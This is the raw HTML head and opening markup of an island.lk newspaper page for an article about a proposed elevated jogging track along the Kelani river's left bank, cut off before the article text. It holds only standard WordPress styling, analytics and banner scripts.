

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/
body_size: 34193
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg" />
						<meta property="og:url" content="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/" />
			<meta property="og:title" content="How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?" />
			<meta property="og:description" content="When it was realised that the over 100-year-old Dutch-built Gothatuwa bund was not able to protect the whole of Colombo from a major flood of the Kelani river, a suggestion to build a new bund on the left bank of the Kelani river came from the Colombo Range office of the Irrigation Department. This proposal [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/">
			<meta name="twitter:title" content="How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?">
			<meta name="twitter:description" content="When it was realised that the over 100-year-old Dutch-built Gothatuwa bund was not able to protect the whole of Colombo from a major flood of the Kelani river, a suggestion to build a new bund on the left bank of the Kelani river came from the Colombo Range office of the Irrigation Department. This proposal [&hellip;]">
				<title>How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank? &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank? Comments Feed" href="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":44411,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-20 00:55:28.225278","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-20 00:55:28.225288","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-20 00:55:28.225295","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/44411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/" />
<link rel='shortlink' href='http://island.lk/?p=44411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fhow-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fhow-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-44411 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
